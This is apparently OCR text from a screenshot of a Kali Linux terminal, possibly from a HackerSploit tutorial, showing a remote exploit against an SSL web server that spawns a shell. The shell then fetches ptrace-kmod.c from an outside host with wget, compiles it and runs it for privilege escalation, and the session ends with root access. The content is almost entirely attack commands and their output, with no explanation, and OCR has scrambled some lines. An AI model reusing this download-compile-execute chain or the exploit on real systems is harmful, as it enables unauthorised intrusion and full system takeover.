 Applications Places Terminator Sun 17:39 1
10.7 / 10.94 / 11.19
root@kali: ~/Desktop
com.gionee.video
root@kali: ~/Desktop 136x35
com.android.systemui
HackerSploit
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--17:39:43--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--17:39:44--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
17:39:45 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
ls
p
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)